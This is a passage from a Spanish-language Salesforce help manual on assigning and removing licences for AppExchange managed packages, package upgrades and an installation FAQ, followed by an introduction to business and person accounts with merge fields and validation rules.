Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para gestionar licencias para una aplicación de AppExchange:

## <span id="page-1134-0"></span>Asignación de licencias para paquetes gestionados

Cuando instala un paquete gestionado con licencia en su organización desde AppExchange, adquiere un determinado número de licencias desde el desarrollador o el editor del paquete. Puede asignar cada licencia a un usuario dentro de la organización. Si asigna todas las licencias disponibles pero le gustaría conceder licencias a otros usuarios, puede volver a asignar una licencia o adquirir más licencias. Para obtener más licencias, haga contacto con el editor del paquete gestionado.

En la lista relacionada Paquetes gestionados en la página de detalles del usuario se enumeran todos los paquetes gestionados a los que está asignado ese usuario. La asignación de una licencia para un paquete gestionado pone el paquete a disposición del usuario en Salesforce.

Los paquetes no gestionados no aparecerán en esta lista, ya que no se pueden asignar licencias para ellos.

Para asignar un usuario a una licencia para uno de los paquetes gestionados disponibles:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Asignar licencias** desde la lista Paquetes gestionados.
- **3.** Seleccione el paquete que desee asignar al usuario. Todos los paquetes gestionados disponibles aparecen en la lista Paquetes sin asignar. Después de seleccionar un paquete, Salesforce lo mueve automáticamente a la lista Paquetes seleccionados.

En la lista Paquetes sin asignar se muestran todos los paquetes a los que este usuario podría acceder si se le asignara una licencia. En cambio, en esta lista no se mostrarán aquellos paquetes sin gestionar, no instalados, en uso o no disponibles.

- **•** Haga clic en una letra para ver los paquetes que comienzan por esa letra o haga clic en **Todos** para mostrar todos los paquetes gestionados disponibles.
- **•** Haga clic en **seleccionar lo mostrado** para seleccionar todos los paquetes mostrados en la lista Paquetes sin asignar en la página actual y agregarlos a la lista Paquetes seleccionados siguiente.
- **•** Haga clic en **anular la selección de lo mostrado** o en **anular todas las selecciones** para mover paquetes del área Paquetes seleccionados al área Paquetes sin asignar.

#### **4.** Haga clic en **Agregar**.

Para revocar una licencia de este usuario, haga clic en el vínculo Eliminar situado junto al nombre del paquete adecuado.

#### CONSULTE TAMBIÉN

[Gestión de licencias para paquetes instalados](#page-1133-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar usuarios:

**•** "Gestionar usuarios internos"

Para gestionar licencias para un paquete de AppExchange:

## <span id="page-1135-0"></span>Asignación de licencias para paquetes instalados

Para asignar licencias a usuarios de AppExchange de Force.com:

- Nota: Si ha adquirido una licencia para el sitio o si el paquete gestionado no tiene licencia, Salesforce asigna licencias a todos los usuarios y no puede gestionar licencias. Los usuarios pueden utilizar el paquete siempre y cuando tengan los permisos adecuados.
- **1.** En Configuración, ingrese *Paquetes instalados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes instalados** para encontrar el paquete instalado que tiene licencias disponibles.
- **2.** Haga clic en el vínculo **Gestionar licencias** junto al nombre de la aplicación.
- **3.** Haga clic en **Agregar usuarios**.
- **4.** Seleccione una vista de la lista desplegable, o haga clic en **Crear vista** para crear una vista personalizada.
- **5.** Haga clic en una letra para filtrar los usuarios cuyo apellido comience por esa letra o haga clic en **Todos** para mostrar todos los usuarios que coinciden con los criterios de la vista actual.
- **6.** Seleccione los usuarios.
	- **•** Para seleccionar usuarios individuales, utilice las casillas de verificación. Los usuarios seleccionados se mostrarán en la lista Seleccionado. Cuando la lista incluya todos los usuarios a los que desea asignar licencias, haga clic en **Agregar**.
	- **•** Para seleccionar todos los usuarios de la vista actual, haga clic en **Agregar todos los usuarios** y a continuación en **Aceptar**.
	- Nota: También puede agregar un único usuario desde la página de detalles del usuario.

#### <span id="page-1135-1"></span>CONSULTE TAMBIÉN

[Gestión de licencias para paquetes instalados](#page-1133-0)

### Eliminación de licencias para paquetes instalados

Para eliminar licencias de un paquete de AppExchange de varios usuarios:

- **1.** En Configuración, ingrese *Paquetes instalados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes instalados**.
- **2.** Haga clic en el vínculo **Gestionar licencias** junto al nombre del paquete.
- **3.** Haga clic en **Eliminar varios usuarios**.
- **4.** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas.
- **5.** Haga clic en una letra para filtrar los usuarios cuyo apellido comience por esa letra o haga clic en **Todos** para mostrar todos los usuarios que coinciden con los criterios de la vista actual.
- **6.** Seleccione los usuarios.
	- **•** Para seleccionar usuarios individuales, utilice las casillas de verificación. Los usuarios seleccionados aparecen en lista Seleccionado para eliminación. Cuando la lista incluya todos los usuarios para los que desea eliminar licencias, haga clic en **Eliminar**.
	- **•** Para seleccionar todos los usuarios de la vista actual, haga clic en **Eliminar todos los usuarios** y a continuación en **Aceptar**.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para gestionar licencias para una aplicación de AppExchange:

**•** "Gestionar licencias de paquete"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para gestionar licencias para un paquete de AppExchange:

También puede eliminar licencias de un paquete de AppExchange de un único usuario mediante las siguientes opciones:

- **1.** Desde Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios** y haga clic en **Eliminar** junto al paquete de la lista de paquetes gestionados.
- **2.** En Configuración, ingrese *Paquetes instalados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes instalados**. A continuación, haga clic en **Gestionar licencias** junto al nombre del paquete, y haga clic en **Eliminar** junto al usuario.

#### CONSULTE TAMBIÉN

<span id="page-1136-0"></span>[Gestión de licencias para paquetes instalados](#page-1133-0)

## Respuesta a solicitudes de gestores de licencias

Un gestor de licencias es una organización de Salesforce que realiza un seguimiento de todos los suscriptores de Salesforce que instalan un paquete determinado de AppExchange. Los administradores de Salesforce pueden optar por designar a otra organización como gestor de licencias para uno de sus paquetes. El gestor de licencias no tiene que ser de la misma organización a la que corresponde el paquete que se está gestionando. Para seleccionar otra organización como el gestor de licencias, todo lo que necesita es una dirección de email (no un nombre de usuario de Salesforce). Si un administrador de Salesforce selecciona tener un gestor de licencias de otra organización e ingresa su dirección de email, recibirá una solicitud de gestión de licencias por email.

Para responder a una solicitud de registro:

- **1.** Haga clic en el vínculo del email de solicitud de gestión de licencias. Se muestra la solicitud de registro en la organización de Developer Edition del solicitante.
- **2.** Haga clic en **Aceptar** para completar el proceso de registro. También puede hacer clic en **Rechazar** para rechazar la solicitud y cerrar el explorador; los que evitará que vuelva a usar el vínculo.
	- Nota: Si acepta la solicitud, autoriza a Salesforce a crear automáticamente registros en su organización de Salesforce para realizar un seguimiento de la información sobre este paquete. La selección de una organización como gestor de licencias es permanente y no se puede cambiar.
- **3.** Ingrese el nombre de usuario y la contraseña de la organización de Salesforce que desea utilizar para gestionar las licencias de este paquete. Un gestor de licencias puede ser cualquier organización de Salesforce que haya instalado la Aplicación de gestión de licencias (LMA) gratuita desde el directorio de AppExchange de Force.com.

**4.** Haga clic en **Confirmar**.

#### CONSULTE TAMBIÉN

[Gestión de licencias para paquetes instalados](#page-1133-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition** 

Las cargas e instalaciones de paquetes están disponibles en **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

#### PERMISOS DE USUARIO

Para responder a las solicitudes de registro:

**•** "Personalizar aplicación"

## Asignación de licencias mediante la API

Los administradores pueden utilizar la API para asignar o revocar licencias para cualquier paquete gestionado instalado en su organización. La información de licencia de un paquete se almacena en dos objetos, PackageLicense y UserPackageLicense, a los que antes solamente se podía acceder desde la página Gestionar licencias bajo Configuración. Ahora se puede acceder a ellos como objetos estándar, así que un administrador puede asignar licencias a usuarios específicos mediante llamadas a la API. Esto acelera y facilita la gestión de licencias de paquete en una organización del suscriptor, especialmente en el caso de implementaciones a gran escala.

Por ejemplo, supongamos que un administrador instala una aplicación para que la utilicen los 200 miembros del personal de ventas de la compañía. Asignar una licencia a cada miembro desde la IU es ineficiente y requiere mucho tiempo. Con la API, el administrador puede asignar licencias a todos los miembros, basándose en su perfil, en un único paso.

Estas son algunas tareas de licencia comunes que los administradores pueden hacer con la API.

- **•** Determine el número de licencias de paquete en uso y disponibles.
- **•** Verifique si un usuario específico tiene una licencia para el paquete.
- **•** Obtenga una lista de todos los usuarios que tengan una licencia para el paquete.
- **•** Asigne una licencia de paquete a un usuario o grupo de usuarios.
- **•** Revoque una licencia de paquete asignada anteriormente a un usuario.

<span id="page-1137-0"></span>Para obtener información detallada sobre los objetos PackageLicense y UserPackageLicense y una muestra de código, consulte la [Referencia de objeto para Salesforce y Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/).

## Actualización de paquetes

Salesforce únicamente admite actualizaciones para paquetes gestionados. Los editores pueden publicar una actualización para un paquete gestionado e informar a los instaladores de que ya está disponible la nueva versión. Los instaladores de un paquete gestionado podrán instalar la actualización como se indica a continuación:

**1.** Antes de instalar una actualización, establezca si la aplicación instalada procedía de un paquete gestionado. Busque el icono Gestionado e instalado en las páginas de detalles de cada componente y en la lista de paquetes instalados.

Si la aplicación que ha instalado no procedía de un paquete gestionado, no tendrá actualizaciones disponibles.

**2.** A continuación, instale la actualización del mismo modo que instalaría cualquier otro paquete de AppExchange. i el editor ha proporcionado un vínculo a la versión nueva, siga el vínculo a la publicación del paquete e instálelo en su organización. La primera página del asistente de instalación enumera la versión actual instalada, la versión que va a instalar y una lista de componentes adicionales incluidos en la versión nueva.

## Notas sobre la actualización de paquetes gestionados

Tenga en cuenta lo siguiente cuando actualice un paquete gestionado:

**•** Todos los objetos personalizados existentes que se habían implementado seguirán estando implementados. Salesforce le pedirá que implemente cualquier objeto personalizado nuevo o los objetos personalizados que anteriormente no se implementaron.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para gestionar licencias para una aplicación de AppExchange:

**•** "Gestionar licencias de paquete"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para cargar paquetes:

**•** "Cargar paquetes de AppExchange"

Para instalar y desinstalar paquetes:

**•** "Descargar paquetes de AppExchange"

## **Salesforce**

- **•** El cliente puede editar los ajustes de perfil de los componentes de un paquete, pero el desarrollador del paquete no puede actualizarlos. Si el desarrollador realiza cambios en la configuración de los perfiles después del lanzamiento del paquete, estos cambios no se incluirán en una actualización. Los clientes deberán actualizar manualmente los ajustes de perfil tras actualizar el paquete. Por el contrario, el desarrollador puede actualizar los conjuntos de permisos de un paquete, de modo que los cambios que realice el desarrollador se reflejarán en la organización del cliente tras la mejora del paquete.
- **•** Si el desarrollador elige agregar campos personalizados necesarios para todos, los campos tendrán valores predeterminados.
- **•** Los valores del sistema de traducción para los componentes que son "modificables pero no actualizables" se excluyen de las actualizaciones.
- **•** Si un paquete instalado tiene el acceso Restringido a la API, las actualizaciones se realizarán correctamente sólo si la versión actualizada no contiene ningún S-Control. Si hay algún S-Control presente en la versión actualizada, debe cambiar el paquete instalado en este momento por el acceso No restringido a la API.
- **•** Cuando actualiza un paquete, los cambios en el acceso a la API se ignoran aun cuando el desarrollador los especifique. Esto garantiza que el administrador que esté instalando la actualización tiene todo el control. Los instaladores deben examinar detenidamente los cambios en el acceso al paquete en cada actualización durante la instalación y anotar todos los cambios aceptables. A continuación, ya que esos cambios se ignoran, el administrador debería aplicar manualmente cualquier cambio aceptable después de instalar una actualización.

## Preguntas más frecuentes sobre instalación de paquetes

- **•** [¿Puedo desinstalar paquetes instalados desde AppExchange?](#page-1138-0)
- **•** [¿Por qué ha fallado mi desinstalación?](#page-1138-1)
- **•** [¿Quién puede utilizar AppExchange?](#page-1139-1)
- **•** [¿Por qué ha fallado mi instalación o actualización?](#page-1139-0)
- **•** [¿Puedo personalizar los paquetes de AppExchange?](#page-1139-2)
- **•** [¿Quién puede usar los paquetes de AppExchange?](#page-1139-3)
- **•** [¿Cómo puedo actualizar un paquete instalado?](#page-1139-4)
- **•** [¿Qué grado de seguridad tienen los componentes que instale?](#page-1139-5)
- **•** [¿Qué sucede con mi prefijo de espacio de nombres cuando instalo un paquete?](#page-1140-0)
- <span id="page-1138-0"></span>**•** [¿Puedo volver a instalar un paquete de AppExchange después de desinstalarlo?](#page-1140-1)
- **•** [Cuando instalo un paquete que está enumerado en AppExchange, ¿se cuentan los objetos personalizados, las fichas y las aplicaciones](#page-1140-2) [en los límites de mi edición de Salesforce?](#page-1140-2)

## <span id="page-1138-1"></span>¿Puedo desinstalar paquetes instalados desde AppExchange?

Sí. Todos los paquetes instalados se enumeran en la página Paquetes instalados. Para eliminar un paquete, haga clic en el vínculo **Desinstalar** situado junto al nombre del paquete.

## ¿Por qué ha fallado mi desinstalación?

Salesforce evita que desinstale un paquete si provoca fallos en los componentes restantes.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## <span id="page-1139-1"></span>¿Quién puede utilizar AppExchange?

Cualquiera puede explorar y probar las listas de AppExchange. Los administradores y usuarios de Salesforce que cuenten con el permiso "Descargar paquetes de AppExchange" pueden instalar aplicaciones de AppExchange. Para poder publicar una aplicación en AppExchange, un usuario debe tener los permisos "Crear paquetes de AppExchange" y "Cargar paquetes de AppExchange".

## <span id="page-1139-0"></span>¿Por qué ha fallado mi instalación o actualización?

Una instalación puede fallar por diversos motivos:

- **•** El paquete incluye objetos personalizados que harán que la organización supere su límite de objetos personalizados.
- **•** El paquete incluye fichas personalizadas que harán que la organización supere su límite de fichas personalizadas.
- **•** El desarrollador del paquete ha cargado una versión más reciente del paquete y ha desaprobado la versión asociada con esta URL de instalación. Haga contacto con el editor del paquete para obtener la URL de instalación más reciente.
- **•** Está intentando instalar una extensión en un paquete y no ha instalado el paquete base.
- **•** El paquete requiere que se activen ciertos componentes en su organización o ciertas funciones en su edición.
- **•** El paquete contiene código Apex, y no está autorizado a ejecutar Apex en su organización.
- <span id="page-1139-2"></span>**•** El paquete que está instalando tiene una prueba de Apex que falla.

## ¿Puedo personalizar los paquetes de AppExchange?

Sí, todos los paquetes son personalizables. Sin embargo, con objeto de garantizar la compatibilidad con futuras versiones, hay ciertos aspectos de los paquetes gestionados que no se pueden modificar.

<span id="page-1139-3"></span>Para obtener una lista de los componentes modificables de un paquete gestionado, consulte la [Guía de ISVforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf) .

## ¿Quién puede usar los paquetes de AppExchange?

<span id="page-1139-4"></span>Si usa una organización con Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition, puede decidir qué perfiles de usuario tendrán acceso al paquete como parte del proceso de instalación. Los paquetes instalados en organizaciones con Professional Edition y Group Edition se instalan con "Acceso completo" para todos los perfiles de usuario. Sin embargo, sea cual sea la edición que se utilice, todos los objetos personalizados se instalan en modo "En desarrollo" que impide que los usuarios estándar puedan verlos. Para ver los objetos personalizados en modo "En desarrollo", los usuarios deben tener el permiso "Personalizar aplicación". Cuando esté preparado para permitir el acceso de los demás usuarios al paquete, cambie el estado del objeto personalizado a "Desarrollado".

## <span id="page-1139-5"></span>¿Cómo puedo actualizar un paquete instalado?

Los paquetes gestionados son completamente actualizables. Antes de instalar un paquete, haga contacto con el editor para determinar si es gestionado

## ¿Qué grado de seguridad tienen los componentes que instale?

Salesforce lleva a cabo exámenes de seguridad periódicos de todas las aplicaciones enumeradas públicamente en AppExchange. Al instalar aplicaciones de terceros con acceso a datos, estas pueden tener acceso a otros datos dentro de la organización donde se instaló el paquete. Las listas privadas no se someten a un examen de seguridad y los administradores deben inspeccionar la aplicación detenidamente antes de decidir si debe instalarse en su organización.

### <span id="page-1140-0"></span>¿Qué sucede con mi prefijo de espacio de nombres cuando instalo un paquete?

Un prefijo de espacio de nombres es un identificador totalmente exclusivo que puede solicitar si planea crear un paquete gestionado. Todos los componentes de un paquete gestionado que instale de otro desarrollador contienen el prefijo de espacio de nombres de su organización. Sin embargo, los paquetes no gestionados también pueden tener un prefijo de espacio de nombres si tienen su origen en una organización con un paquete gestionado. Si instala un paquete no gestionado que contiene un prefijo de espacio de nombres, Salesforce sustituye el prefijo del espacio de nombres del desarrollador por el suyo.

## <span id="page-1140-1"></span>¿Puedo volver a instalar un paquete de AppExchange después de desinstalarlo?

<span id="page-1140-2"></span>Sí. Puede volver a instalar un paquete del mismo modo que lo instaló.

## Cuando instalo un paquete que está enumerado en AppExchange, ¿se cuentan los objetos personalizados, las fichas y las aplicaciones en los límites de mi edición de Salesforce?

No. Si desea instalar un paquete desde AppExchange, sus objetos personalizados, fichas y aplicaciones no cuentan en los límites de su edición de Salesforce. Sin embargo, si el paquete utiliza otros tipos de componentes personalizados, como campos personalizados, sí cuentan en los límites aplicables de su edición de Salesforce.



Nota: Estas reglas se aplican únicamente a los paquetes gestionados que se enumeran en AppExchange. Si instala un paquete sin gestionar o un paquete gestionado que no está enumerado públicamente en AppExchange, sus objetos personalizados, fichas y aplicaciones sí cuentan en los límites de su edición de Salesforce.

# Vender a sus clientes

## Aumentar el éxito de sus ventas con Salesforce

¿Está listo para tener más éxito vendiendo a sus clientes? Conozca las funciones de ventas principales y de productividad en las ventas de Salesforce.

## Funciones fundamentales de ventas

Gestione los elementos básicos: las personas a las que vende, los productos y servicios que ofrece su compañía y mucho más.

- **•** [Cuentas](https://help.salesforce.com/HTViewHelpDoc?id=accounts.htm)
- **•** [Contactos](https://help.salesforce.com/HTViewHelpDoc?id=contacts_overview.htm)
- **•** [Prospectos](https://help.salesforce.com/HTViewHelpDoc?id=leads_def.htm)
- **•** [Campañas](https://help.salesforce.com/apex/HTViewHelpDoc?id=campaigns_def.htm)
- **•** [Oportunidades](https://help.salesforce.com/HTViewHelpDoc?id=opportunities.htm)
- **•** [Productos y listas de precios](https://help.salesforce.com/apex/HTViewHelpDoc?id=products_def.htm)
- **•** [Integración en redes sociales](https://help.salesforce.com/apex/HTViewHelpDoc?id=social_networks_overview.htm)
- **•** [Gestión de territorio de compañía](https://help.salesforce.com/HTViewHelpDoc?id=tm2_territory_mgmt_overview.htm)
- **•** [Pronósticos de colaboración](https://help.salesforce.com/HTViewHelpDoc?id=forecasts3_overview.htm)
- **•** [Data.com](https://help.salesforce.com/apex/HTViewHelpDoc?id=jigsaw_int_overview.htm)

## Funciones de productividad en las ventas

Mejore su experiencia de Salesforce realizando seguimientos de eventos, comunicándose con clientes por email y otras actividades.

- **•** [Inicio](https://help.salesforce.com/HTViewHelpDoc?id=tour_home_in_lightning_experience.htm)
- **•** [Notas](https://help.salesforce.com/HTViewHelpDoc?id=notes_overview.htm)
- **•** [Actividades](https://help.salesforce.com/HTViewHelpDoc?id=activities.htm)
- **•** [Eventos y calendarios](https://help.salesforce.com/apex/HTViewHelpDoc?id=events_and_calendars.htm)
- **•** [Tareas](https://help.salesforce.com/apex/HTViewHelpDoc?id=tasks.htm)
- **•** [Correo electrónico de Salesforce](https://help.salesforce.com/apex/HTViewHelpDoc?id=email_management_landing_page.htm)
- **•** [Integración de email de Microsoft](https://help.salesforce.com/apex/HTViewHelpDoc?id=microsoft_email_integration.htm)® para Office 365™
- **•** [Work.com](https://help.salesforce.com/apex/HTViewHelpDoc?id=feedback_overview.htm)

## Gestión de las personas y organizaciones a las que les vende

## Establecimiento de sus clientes, competidores y socios

## <span id="page-1142-0"></span>**Cuentas**

Utilice cuentas de Salesforce para almacenar información acerca de sus clientes o las entidades con las que está trabajando, como compañías, escuelas, agencias estatales o personas individuales.

Piense en una cuenta como una carpeta de archivos donde almacena cada información que tiene acerca de un cliente. Por ejemplo, si está almacenando información acerca de una compañía, incluiría su nombre, ubicación, una persona de contacto, pedidos anteriores y actuales y otra información relacionada. También puede mantener un registro de llamadas telefónicas o solicitudes de servicio.

En Salesforce, la información acerca de la compañía en sí (su nombre, ubicación, sitio Web, etc) se almacena como un registro de cuenta. La información acerca de la cuenta, como una persona de contacto, notas y pedidos, se almacena en otros tipos de registros. Salesforce facilita la tarea de búsqueda de todos los registros relacionados con cada cuenta enumerándolos en la página de inicio del registro de cuenta. Puede localizar, crear, eliminar, ordenar y filtrar sus cuentas desde la ficha Cuentas. Seleccione una cuenta para ver su página de inicio del registro, modificar la cuenta y acceder a otros registros relacionados con esa cuenta.

Existen algunas cosas que debe saber acerca de cuentas.

#### **Salesforce ofrece dos tipos de cuentas**

Las cuentas de Salesforce son cuentas de negocio de forma predeterminada. Las cuentas de negocio se utilizan para almacenar información acerca de compañías u otras entidades. Los administradores de Salesforce pueden también optar por configurar cuentas personales que se utilizan para almacenar información acerca de personas individuales. Por ejemplo, las cuentas

### EDICIONES

Cuentas de negocio disponibles en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **todas** las ediciones

Cuentas personales disponibles en: Salesforce Classic y Lightning Experience

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

personales se ajustan mejor a sus clientes si son compradores online, miembros de gimnasios, viajeros vacacionales u otros clientes individuales. Dependiendo de a quién vende su compañía, podría tener solo un tipo de cuenta disponible o ambos.

Nota: En la ayuda de Salesforce y otra documentación, la propia palabra cuenta siempre hace referencia tanto a cuentas de negocio como a cuentas personales. Utilizamos los términos cuentas de negocio y cuentas personales cuando hay diferencias entre los dos tipos de cuentas.

#### **Se puede cambiar el nombre de la función Cuentas**

Su administrador de Salesforce puede cambiar el nombre de las cuentas por un nombre que funciona mejor para su negocio, como Clientes o Pacientes. Sin embargo, nos referiremos a ellas siempre como cuentas en la ayuda de Salesforce.

#### **Los usuarios pueden acceder a cuentas en dispositivos móviles**

Puede acceder a sus cuentas desde el sitio completo de Salesforce o la aplicación móvil Salesforce1 si su administrador ha activado el acceso de Salesforce1.

#### **Se pueden vincular las cuentas a noticias y redes sociales**

Encontrará información adicional y actualizaciones acerca de sus cuentas si su compañía utiliza cuentas, contactos y prospectos sociales; perspectivas de cuentas o funciones de Data.com Clean.

CONSULTE TAMBIÉN [Cuentas, contactos y prospectos sociales](#page-1271-0) [Equipos de cuentas](#page-1179-0) [Gestionar email y plantillas en Lightning Experience](#page-1572-0) [Gestionar el trabajo y ver la actividad anterior en Lightning Experience](#page-1358-0) [Cuentas, contactos y prospectos sociales](#page-1271-0)

### <span id="page-1143-0"></span>¿Qué es una cuenta personal?

Las cuentas personales almacenan información acerca de consumidores individuales.

Nota: Esta versión contiene una versión beta de cuentas personales en Lightning Experience con calidad suficiente para su producción, pero que tiene limitaciones conocidas. Para obtener información acerca de la activación de cuentas personales para su organización, consulte [Activar cuentas personales](#page-1696-0) en la página 1691.

Las cuentas de Salesforce son *cuentas de negocio* de forma predeterminada. Las cuentas de negocio se utilizan para almacenar información acerca de compañías u otras entidades. Los administradores de Salesforce pueden también optar por configurar *cuentas personales* que se utilizan para almacenar información acerca de personas individuales. Por ejemplo, las cuentas personales se ajustan mejor a sus clientes si son compradores online, miembros de gimnasios, viajeros vacacionales u otros clientes individuales. Dependiendo de a quién vende su compañía, podría tener solo un tipo de cuenta disponible o ambos.

Las cuentas personales funcionan de modo distinto a las cuentas de negocio. Por ejemplo, las cuentas personales no pueden tener contactos. En su lugar, el registro de cuenta personal almacena la información que guarda habitualmente para los contactos de negocio, como nombre y apellidos. Por lo general, puede tratar una cuenta personal como un contacto. Por ejemplo, puede invitar una cuenta personal a una reunión, asociarla con una campaña o enviar una solicitud Stay-in-Touch. Para las diferencias entre cuentas personales y de negocio, consulte [Comportamientos de cuentas](#page-1146-0) [personales](#page-1146-0).

 $\mathbf F$ Nota: En la ayuda de Salesforce y otra documentación, la propia palabra cuenta siempre hace referencia tanto a cuentas de negocio como a cuentas personales. Utilizamos los términos cuentas de negocio y cuentas personales cuando hay diferencias entre los dos tipos de cuentas.

#### CONSULTE TAMBIÉN

[Comportamientos de cuentas personales](#page-1146-0) [Cuentas](#page-1142-0)

### EDICIONES

Cuentas de negocio disponibles en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **todas** las ediciones

Cuentas personales disponibles en: Salesforce Classic y Lightning Experience

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### <span id="page-1144-0"></span>Consideraciones para el uso de campos de combinación de cuentas personales

Un campo de combinación es un campo que puede ubicar en un email, una plantilla de email, una plantilla de combinación de email, un vínculo personalizado o una fórmula para incorporar valores a partir de un registro. Puede utilizar campos de combinación en el asunto o el cuerpo de las plantillas HTML personalizadas. Al utilizar campos de combinación, comprender cómo funcionan y qué esperar en sus emails y documentos combinados es una excelente idea.

- **•** Si su organización utiliza cuentas personales, los campos de cuenta de negocio y cuenta personal estarán disponibles como campos de combinación de cuentas. Los campos de cuentas exclusivos de cuentas personales, como Fecha de nacimiento, Email y Cargo incluirán "Account.Person" en sus nombres de campos de combinación. Por ejemplo, {!Account.PersonBirthdate}.
- **•** Puede utilizar el campo de combinación {!Account.IsPersonAccount} para determinar si está trabajando con una cuenta personal o con una cuenta de negocio.
- **•** Es posible que los campos de cuentas que anteriormente tenían nombres y etiquetas exclusivas dejen de serlo debido a que algunos campos de contactos se muestran como parte del objeto de cuentas. Estos campos de la página de cuentas se identifican por el icono cuenta personal

 $\in \Box$ ). Asegúrese de que todos los campos de cuenta personalizados tengan nombres de campo y etiquetas exclusivas de su organización, de modo que el campo de combinación haga referencia al campo correcto. Si desea más información, consulte [¿Qué es una cuenta personal?](#page-1143-0) en la página 1138

### Importante:

**•** Si dos o más objetos personalizados tienen nombres o etiquetas coincidentes, solo aparece uno de los objetos cuando selecciona desde campos de combinación disponibles. Asegúrese de que todos los objetos personalizados tengan nombres de campo y etiquetas exclusivos, de modo que puede seleccionar campos de combinación desde cualquiera de los objetos.

#### CONSULTE TAMBIÉN

**[Cuentas](#page-1142-0)** [Reglas de validación para Cuentas personales](#page-1145-0)

### EDICIONES

Cuentas de negocio disponibles en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **todas** las ediciones

Cuentas personales disponibles en: Salesforce Classic y Lightning Experience

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### <span id="page-1145-0"></span>Reglas de validación para Cuentas personales

Importante: Una vez que se activen cuentas personales, no se pueden desactivar. Por lo tanto, recomendamos a los usuarios existentes [crear un sandbox](#page-5372-0) para obtener una vista previa de cómo afectarán las cuentas personales a su organización.

Un campo de combinación es un acampo puede ubicar en una plantilla de email, una plantilla de combinación de correo, un vínculo personalizado o una fórmula para incorporar los valores a partir de un registro. La lista de campos de combinación disponibles depende del tipo de datos con los que está trabajando. Este tema muestra consideraciones para trabajar con campos de combinación en reglas de validación con cuentas personales.

#### **Sugerencias**

**•** Para definir una regla de validación que se aplique sólo a las cuentas personales, utilice el campo de combinación EsCuentaPersonal. Por ejemplo, Account.City = "San Francisco" indica que la ciudad de la cuenta personal o de negocio es San Francisco, mientras que IsPersonAccount ( Account.City = "San Francisco") indica que la ciudad de una cuenta personal es San Francisco.

### EDICIONES

Disponible en: Salesforce **Classic** 

Cuentas de negocio disponibles en: **Todas** las ediciones excepto **Database.com**

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** Debe tratar los nombres de cuentas personales y cuentas de negocio de forma separada en las reglas de validación de cuenta.
	- **–** Para las cuentas de negocio, utilice el campo de combinación Nombre.
	- **–** Para las cuentas personales, utilice los campos de combinación Nombre y Apellidos.
- **•** Los campos Fecha de nacimiento, Email y otros que sólo se admiten en las cuentas personales están disponibles como campos de combinación en las reglas de validación de cuenta. Cuando utilice uno de esos campos de combinación, tenga en cuenta que los registros de cuentas de negocio se procesarán como si dichos campos tuviesen valores en blanco. Para los campos cuentas de negocio y cuentas personales, consulte [Campos de cuentas](#page-1155-0) en la página 1150.

#### CONSULTE TAMBIÉN

**[Cuentas](#page-1142-0)** 

[Consideraciones para el uso de campos de combinación de cuentas personales](#page-1144-0)

### ¿Qué es una cuenta de negocio y en qué se diferencia de una cuenta personal?

Una cuenta de negocio es una compañía, corporación, sociedad u otra entidad de negocio a la que puede asociar varios contactos. Las cuentas de negocio están disponibles en todas las ediciones y tienen un icono de carpeta ( $\ddot{\bullet}$ ).

En Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, su organización de Salesforce puede activarse para que utilice cuentas personales  $(2)$ , que son consumidores individuales que funcionan simultáneamente como cuentas y contactos.

CONSULTE TAMBIÉN **[Cuentas](#page-1142-0)** 

### <span id="page-1146-0"></span>Comportamientos de cuentas personales

Las cuentas personales son cuentas que también pueden utilizarse como contactos en diversas situaciones. Sin embargo, existen áreas clave en las que las cuentas personales se diferencian de las cuentas de negocio o tienen consideraciones exclusivas.



Nota: Esta versión contiene una versión beta de cuentas personales en Lightning Experience con calidad suficiente para su producción, pero que tiene limitaciones conocidas. Para obtener información acerca de la activación de cuentas personales para su organización, consulte [Activar cuentas personales](#page-1696-0) en la página 1691.

